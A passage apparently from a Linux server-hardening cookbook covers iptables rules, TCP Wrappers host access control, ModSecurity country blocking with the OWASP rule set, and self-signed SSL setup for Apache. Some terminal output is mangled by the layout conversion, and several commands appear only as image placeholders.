root@sshserver:~# iptables -A INPUT -p icmp -m icmp --icmp-type 11 -j ACCEPT
root@sshserver:~# iptables -A INPUT -p icmp -m icmp --icmp-type 3/4 -j ACCEPT
root@sshserver:~# iptables -A INPUT -p icmp -m icmp --icmp-type 8 -j ACCEPT
root@sshserver:~# iptables -L
Chain INPUT (policy ACCEPT)
target
          prot opt source
                                         destination
ACCEPT
           all --
                    anywhere
                                         anywhere
           all --
                                         anywhere
ACCEPT
                    anywhere
                                                              ctstate RELATED,ES
TABLISHED
ACCEPT
          icmp --
                    anywhere
                                         anywhere
                                                              icmp time-exceeded
ACCEPT
          icmp --
                    anywhere
                                         anywhere
                                                              icmp fragmentation
-needed
ACCEPT
          icmp -- anywhere
                                         anywhere
                                                              icmp echo-request
Chain FORWARD (policy ACCEPT)
                                         destination
          prot opt source
target
Chain OUTPUT (policy ACCEPT)
          prot opt source
                                         destination
target
root@sshserver:~#
```

7. Now, we will create a table of iptables, which will contain a list of acceptable rules and services:

#### iptables -N allowed\_ip

We will then add this table to the INPUT chain of Iptables:

```
iptables -A INPUT -j allowed_ip
```

8. Now, let's add a rule so that access to SSH is allowed on the system. To do so, we can run the following command:

iptables -A allowed\_ip -p tcp --dport 22 -j ACCEPT

9. Now, if we check the list of rules in iptables, we get the following result:

iptables -L

| root@sshser        | ver:~# i  | ptables -A allowed_i | .p -p tcpdport 22 -j | ACCEPT             |
|--------------------|-----------|----------------------|----------------------|--------------------|
| root@sshser        | ver:~# i  | ptables -L           |                      |                    |
| Chain INPUT        | (policy   | ACCEPT)              |                      |                    |
| target             | prot opt  | source               | destination          |                    |
| ACCEPT             | all       | anywhere             | anywhere             |                    |
| ACCEPT             | all       | anywhere             | anywhere             | ctstate RELATED,ES |
| TABLISHED          |           |                      |                      |                    |
| ACCEPT             | icmp      | anywhere             | anywhere             | icmp time-exceeded |
| ACCEPT<br>- needed | icmp      | anywhere             | anywhere             | icmp fragmentation |
| ACCEPT             | icmp      | anywhere             | anywhere             | icmp echo-request  |
| allowed_ip         | ali       | anywhere             | anywhere             |                    |
| Chain FORWA        | ARD (poli | CY ACCEPT)           |                      |                    |
| target             | prot opt  | source               | destination          |                    |
| Chain OUTPU        | JT (polic | y ACCEPT)            |                      |                    |
| target             | prot opt  | source               | destination          |                    |
| Chain allow        | ved_ip (1 | references)          |                      |                    |
| target             | prot opt  | source               | destination          |                    |
| ACCEPT             | tcp       | anywhere             | anywhere             | tcp dpt:ssh        |
| root@sshser        | ver:~#    |                      |                      |                    |

10. Once we have added the rules to accept the traffic we want to, we now want to reject all other traffic for which no rules have been set. To do so, we add the following rule:

#### iptables -A INPUT -j REJECT --reject-with icmp-host-unreachable

By doing this, whenever anyone tries to connect to the server, a **Host Unreachable** ICMP packet will be sent to them that would then terminate the connection attempt.

11. After adding all the aforementioned given rules, our iptables will now look like what's shown in the following screenshot:

| 0                  |            |             |             |                    |
|--------------------|------------|-------------|-------------|--------------------|
| root@sshser        | rver:~# i  | otables -L  |             |                    |
| Chain INPU         | T (policy  | ACCEPT)     |             |                    |
| target             | prot opt   | source      | destination |                    |
| ACCEPT             | all        | anywhere    | anywhere    |                    |
| ACCEPT             | all        | anywhere    | anywhere    | ctstate RELATED,ES |
| TABLISHED          |            |             |             |                    |
| ACCEPT             | icmp       | anywhere    | anywhere    | icmp time-exceeded |
| ACCEPT<br>- needed | icmp       | anywhere    | anywhere    | icmp fragmentation |
| ACCEPT             | icmp       | anywhere    | anywhere    | icmp echo-request  |
| allowed_ip         | all        | anywhere    | anywhere    |                    |
| REJECT             | all        | anywhere    | anywhere    | reject-with icmp-h |
| ost-unreach        | hable      |             |             |                    |
| Chain FORW         | ARD (poli  | cy ACCEPT)  |             |                    |
| target             | prot opt   | source      | destination |                    |
| Chain OUTPL        | JT (policy | y ACCEPT)   |             |                    |
| target             | prot opt   | source      | destination |                    |
| Chain allow        | wed_ip (1  | references) |             |                    |
| target             | prot opt   | source      | destination |                    |
| ACCEPT             | tcp        | anywhere    | anywhere    | tcp dpt:ssh        |

# How it works...

To block all the incoming traffic on the server and allow only the outbound connections, we again use Iptables as it is the default firewall of Linux.

To allow the proper functioning of the server internally, we allow access to localhost.

Next, to keep the outbound connections active, we add rules to accept the **Time Exceeded**, **Destination Unreachable**, and **Echo** ICMP packets.

Once these rules have been added, we can define whether we want to allow any incoming traffic for some particular services, such as SSH or a particular client address. For this, we create a table to add the list of IP address for the clients we want to allow. After, we add a rule to allow access to SSH service, or any other service as per our requirements.

Lastly, we add the rule to reject all the traffic for which no rule has been added.

# **Configuring and using TCP Wrappers**

Securing a server by restricting access is a critical measure that should never be omitted while setting up a server. Using TCP Wrappers, we can allow only those networks to have access to our server's services that we have been configured and support TCP Wrappers.

# **Getting ready**

For demonstrating the following steps, we are using two systems that are on the same network and can ping to each other successfully. One system will be used as a server and the other will be used as a client.

## How to do it...

Linux provides several tools for controlling access to the network services. TCP Wrappers is one among those and adds an additional layer of protection. In the following steps, we will see how to configure TCP Wrappers to define the access for the different hosts:

1. First, we need to check whether a program supports TCP Wrappers or not. To do so, first, find the path of the program executable by using the which command:

which sshd



Here, we have used the SSH program as example.

2. Next, we use the ldd program to check the compatibility of the SSH program with TCP Wrappers:

```
ldd /usr/sbin/sshd
```

| <pre>root@sshserver:~# ldd /usr/sbin/sshd</pre> |                                |
|-------------------------------------------------|--------------------------------|
| linux-gate.so.1 => (0xb77cd000)                 |                                |
| libwrap.so.0 => /lib/i386-linux-gnu/libwra      | p.so.0 (0xb7729000)            |
| libpam.so.0 => /lib/i386-linux-gnu/libpam.      | so.0 (0xb771b000)              |
| libselinux.so.1 => /lib/i386-linux-gnu/lib      | selinux.so.1 (0xb76fb000)      |
| libpthread.so.0 => /lib/i386-linux-gnu/lib      | pthread.so.0 (0xb76e0000)      |
| libcrypto.so.1.0.0 => /lib/i386-linux-gnu/      | libcrypto.so.1.0.0 (0xb7535000 |
| )                                               |                                |
| libutil.so.1 => /lib/i386-linux-gnu/libuti      | l.so.1 (0xb7531000)            |
| libz.so.1 => /lib/i386-linux-gnu/libz.so.1      | (0xb751b000)                   |
| libcrypt.so.1 => /lib/i386-linux-gnu/libcr      | ypt.so.1 (0xb74e9000)          |
| libgssapi_krb5.so.2 => /usr/lib/i386-linux      | -gnu/libgssapi_krb5.so.2 (0xb7 |
| 4ab000)                                         |                                |

If the output of the preceding command includes <code>libwrap.so</code>, it means that the program is supported by TCP Wrappers.

- 3. Now, whenever the SSH program tries to connect to the server using TCP Wrappers, two files are checked in the following order:
  - /etc/hosts.allow: If a matching rule is found in this file for the program, access will be given
  - /etc/hosts.deny: If a matching rule is found in this file for the program, access will be denied
- 4. If no matching rule is found in either of the two files for the specific program, access will be given.
- 5. If we try to connect to the SSH server, before adding any rule, we will see that it connects successfully:

```
root@mykerberos:~# ssh tajinder@192.168.1.107
The authenticity of host '192.168.1.107 (192.168.1.107)' can't be established.
ECDSA key fingerprint is 31:9d:b4:6e:ab:ed:d0:0f:14:28:6c:df:eb:fb:1f:0b.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.1.107' (ECDSA) to the list of known hosts.
tajinder@192.168.1.107's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation: https://help.ubuntu.com/
New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Jan 5 16:48:08 2016 from tj-dev-client.local
tajinder@sshserver:~$
```

6. Now, let's suppose we want to deny access to the SSH program for a particular system that has the given IP address. To do so, we will edit the /etc/hosts.deny file, as follows:



7. Now, if we try to connect to the SSH server from this particular system for which we have denied access, it shows the following error:



 If we want to allow access for all the programs and all the clients, either add no rules in either of the two files or add the following line in the /etc/hosts.allow file:



9. If we want to allow access to all the services from a particular client that has the IP address 192.168.1.106, then we add the following line in the /etc/hosts.allow file:



10. If we want to allow all the clients on a particular network to access SSH, except for a particular client that has the IP address 192.168.1.100, we perform the following changes in the /etc/hosts.allow file:



11. After making the aforementioned changes, when we try to connect through SSH, we will see the following error:

```
root@mykerberos:~# ssh tajinder@192.168.1.101
ssh_exchange_identification: Connection closed by remote host
root@mykerberos:~# ifconfig eth0 192.168.1.102
root@mykerberos:~# ssh tajinder@192.168.1.101
tajinder@192.168.1.101's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation: https://help.ubuntu.com/
New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Jan 19 02:40:55 2016 from 192.168.1.100
tajinder@sshserver:~$
```

We can see that once the IP address is changed for the client, SSH access is now allowed, which means that all the clients on the particular network can access SSH, except for the IP address, which has been denied.

12. The preceding steps block the services for which we define the rule in the /etc/hosts.allow file. However, on the server end, we don't get to find out which client has tried to access the server and when. So, if we want to maintain a log of all connection attempts by the client, we can edit the /etc/hosts.allow file, as follows:

```
# /etc/hosts.allow: list of hosts that are allowed to access the system.

# See the manual pages hosts_access(5) and hosts_options(5).

#

# Example: ALL: LOCAL @some_netgroup

# ALL: .foobar.edu EXCEPT terminalserver.foobar.edu

#

#

sshd : 192.168.1.103 : spawn /bin/echo `/bin/date` from %h > /conn.log : deny
```

In the preceding line, the spawn keyword defines that whenever a connection request is made by the client, it will echo the details, as specified by the %h option, and save it in the log file, conn.log.

13. Now, when we read the contents of the conn.log file, we see its details, as shown here:

```
root@sshserver:/# cat conn.log
Tue Jan 19 05:32:54 IST 2016 from 192.168.1.103
root@sshserver:/#
```

The file contains a log of when the client has tried to connect and from which IP address. More details can be captured by using different arguments of the spawn command.

#### How it works...

We use TCP Wrappers to restrict access to programs that are supported by the TCP wrapper package. We first check if the program we want to restrict is supported by TCP Wrapper or not by using the ldd tool. We then add a rule in the /etc/hosts.allow or /etc/hosts.deny file as per our requirements.

Afterwards, we add rules to restrict the program from a particular client or the complete network, as per our choice. Using the spawn option in the TCP Wrapper, we even maintain a log for the connection attempts made by the client or program that we have restricted.

## Blocking country-specific traffic using mod\_security

ModSecurity is a web application firewall that can be used for Apache web servers. It provides logging capabilities and can monitor HTTP traffic in order to detect attacks. ModSecurity can also be used as an intrusion detection tool, where we can use it to block country-specific traffic as per our requirements.

#### **Getting ready**

Before we start with the installation and configuration of mod\_security, we require Apache server installed on our Ubuntu system.

To install Apache on Ubuntu, run the following command:

```
apt-get update
apt-get install apache2
```

#### How to do it...

In this section, we will see how to install and configure the ModSecurity **Web Application Firewall (WAF)** to block country-specific traffic:

1. Once Apache has been installed on Ubuntu, the next step is to install ModSecurity by running the following command:

| root@pentest-vm:/# apt-get install libapache2-modsecurity             |
|-----------------------------------------------------------------------|
| Reading package lists Done                                            |
| Building dependency tree                                              |
| Reading state information Done                                        |
| The following additional packages will be installed:                  |
| libapache2-mod-security2 modsecurity-crs                              |
| Suggested packages:                                                   |
| lua geoip-database-contrib ruby                                       |
| The following NEW packages will be installed:                         |
| libapache2-mod-security2 libapache2-modsecurity modsecurity-crs       |
| 0 upgraded, 3 newly installed, 0 to remove and 154 not upgraded.      |
| Need to get 528 kB of archives.                                       |
| After this operation, 3,688 kB of additional disk space will be used. |
| Do you want to continue? [Y/n] y                                      |

2. After installing ModSecurity, restart Apache:

root@pentest-vm:/# /etc/init.d/apache2 restart
[ ok ] Restarting apache2 (via systemctl): apache2.service.

3. To confirm that ModSecurity has been installed successfully, run the following command:

```
root@pentest-vm:/# apachectl -M | grep security
AH00558: apache2: Could not reliably determine the server's fully qualified doma
in name, using 127.0.1.1. Set the 'ServerName' directive globally to suppress th
is message
security2_module (shared)
```

If the installation is successful, we should see something like this: security2\_module (shared), as shown in the preceding screenshot.

4. After completing the installation, we start configuring ModSecurity. For this, we use the pre-included and recommended configuration file\_modsecurity.conf-recommended\_which is located in the /etc/modsecurity directory.

5. Rename the modsecurity.conf-recommended file, as follows:

root@pentest-vm:/# mv /etc/modsecurity/modsecurity.conf-recommended /etc/modsecu rity/modsecurity.conf

6. After renaming the file, we edit the modsecurity.conf file and change the value for SecRuleEngine detectiononly to SecRuleEngine on:



7. After saving these changes, restart Apache:



8. ModSecurity comes with many **Core Set Rules** (**CSR**). However, we can download the latest OWASP ModSecurity CRS from GitHub by using the following command:

```
git clone
https://github.com/SpiderLabs/owasp-modsecurity-crs.git
```

9. Once downloaded, move into the downloaded directory. Next, move and rename the crs-setup.conf.example file to /etc/modsecurity/, as follows. Move the rules/ directory to /etc/modsecurity/ as well:



10. Now, edit the Apache configuration file, /etc/apache2/mods-

available/security2.conf, and add the Include directive to point to the rule set, as follows:



11. Restart Apache again to reflect the changes:



- 12. ModSecurity supports the use of geolocation data by integrating with the free Maxmind database.
- 13. To block country-specific traffic, we first have to download the geolocation database on the same server where we have configured ModSecurity. To download the database, use the following command:



14. After completing the download, extract and move the file to /usr/share/GeoIP/.

15. The next step is to edit the /etc/modsecurity/crs-setup.conf file to enable the use of the geolocation database. For this, we enable the SecGeoLookupDb directive and also define the path to the downloaded GeoIP database file:

```
[[ GeoIP Database ]] -----
#
 There are some rulesets that inspect geolocation data of the client IP address
 (geoLookup). The CRS uses geoLookup to implement optional country blocking.
#
# To use geolocation, we make use of the MaxMind GeoIP database.
# This database is not included with the CRS and must be downloaded.
# You should also update the database regularly, for instance every month.
# The CRS contains a tool to download it to util/geo-location/GeoIP.dat:
    util/upgrade.py --geoip
# This product includes GeoLite data created by MaxMind, available from:
# http://www.maxmind.com.
# Ref: http://blog.spiderlabs.com/2010/10/detecting-malice-with-modsecurity-geol
ocation-data.html
# Ref: http://blog.spiderlabs.com/2010/11/detecting-malice-with-modsecurity-ip-f
orensics.html
# Uncomment this rule to use this feature:
#SecGeoLookupDB util/geo-location/GeoIP.dat
```

16. Next, we need rule for blocking traffic from any country. The configuration file has an example rule for reference, which can be used by uncommenting the rule:



17. After uncommenting the rule and adding the country code of the country we want to block, as shown in the following screenshot, we can save the file:

```
# Uncomment this rule to use this feature:
#
SecAction \
    "id:900600,\
    phase:1,\
    nolog,\
    pass,\
    t:none,\
    setvar:'tx.high_risk_country_codes=CN'"
```

18. If we want our server to be accessible only from a specific country and block the traffic from all other countries, we can create a rule such as the following:

```
SecRule GEO:COUNTRY_CODE3 "!@streq USA"
"phase:1,t:none,log,deny,msg:'Client IP not from USA'"
```

In this way, we can use ModSecurity to block or allow country-specific traffic.

# Securing network traffic using SSL

**TLS** and **SSL** are secure protocols and have been developed to put normal traffic in a protected, encrypted wrapper. With the help of these protocols, traffic can be sent between remote users in an encrypted format, thus protecting the traffic from being intercepted and read by anyone else. These certificates form an essential component of the data encryption process and help in making internet transactions secure.

## **Getting ready**

Before we start with the creation and configuration of the self-signed certificate, we require Apache server to be installed on our Ubuntu system.

To install Apache on Ubuntu, run the following command:

```
apt-get update
apt-get install apache2
```
#### How to do it...

In this section, we will learn how to create a self-signed certificate to encrypt traffic to our Apache server:

1. Once our Apache server has been installed, we can check the default web page by visiting the http://localhost link on our browser:

| 😓 🕜 example.com                                                        | ☆ <b>- C</b> |
|------------------------------------------------------------------------|--------------|
| It works!                                                              |              |
| This is the default web page for this server.                          |              |
| The web server software is running but no content has been added, yet. |              |
|                                                                        |              |

2. However, when we try to access the same page using HTTPS, we get the following error:

| <b>()</b> | https://example.com | ☆ <b>• C</b>                                                                                                    | 8 🔻 Google |
|-----------|---------------------|----------------------------------------------------------------------------------------------------|------------|
|           | https://example.com | <ul> <li>☆ ▼ ♥</li> </ul> Secure Connection Failed An error occurred during a connection to example.com. SSL received a record that exceeded the maximum permissible length. (Error code: ssl_error_rx_record_too_long) • The page you are trying to view cannot be shown because the authenticity of the received data could not be verified. • Please contact the website owners to inform them of this problem. Alternatively, use the command found in the help menu to report this broken site. Try Again | S - Google |
|           |                     |                                                                                                    |            |

3. To start using SSL, we have to enable the SSL support module on our Ubuntu server. To do this, we must run the following command:



4. After enabling the SSL module, restart the Apache server so that the changes can be recognized:

```
root@dev:~# service apache2 restart
 * Restarting web server apache2
apache2: Could not reliably determine the server's fully qualified domain name, using 127.0
1.1 for ServerName
 ... waiting apache2: Could not reliably determine the server's fully qualified domain name
    using 127.0.1.1 for ServerName
    [ OK ]
```

5. Now, we will proceed to create our self-signed certificate. First, create a subdirectory within Apache's configuration hierarchy. The certificate file that we will be creating will be placed here. Run the following command:

```
root@dev:~# mkdir /etc/apache2/ssl
```

6. Now, we will create our key and the certificate file and place them in the directory that we created in the previous step. To create the key and certificate file, we can use the openssl command, as follows:

For more details about the options used with the openssl command, it is recommended to check the manual of the command.

7. When we execute the previous command, we will be asked a few questions. Enter the required details to complete the process of certificate creation:



Among these questions, the most important is the Common Name (the server's FQDN or YOUR name). Here, we have to enter the domain name that should be associated with the certificate. The server's public IP can also be used if we don't have a domain name.

8. Once the command is complete, we can check the /etc/apache2/ssl directory that we created earlier. We will see that the key and the certificate file have been placed here:



9. After creating the key and certificate file, the next step is to configure Apache to use these files. We will base our configuration on the etc/apache2/sitesavailable/default-ssl file as it contains the default SSL configuration. 10. Edit the file and set the values that we would configure for the virtual host. This includes SeverAdmin, ServerName, ServerAlias, and so on. Enter the details as follows:



11. In the same file, we have to define the location where Apache can find the SSL certificate and key, as shown in the following screenshot:



12. Once the preceding configuration has been done for the SSL-enabled virtual host, we have to enable it. To do this, we run the following command:



13. To load the new virtual host file, restart Apache for the changes to take effect.

14. After completing all the setup, we can now test our configuration by visiting our server's domain name by using the HTTPS protocol. Once we enter the domain name in the browser with https and press *Enter*, we will get the following screen:

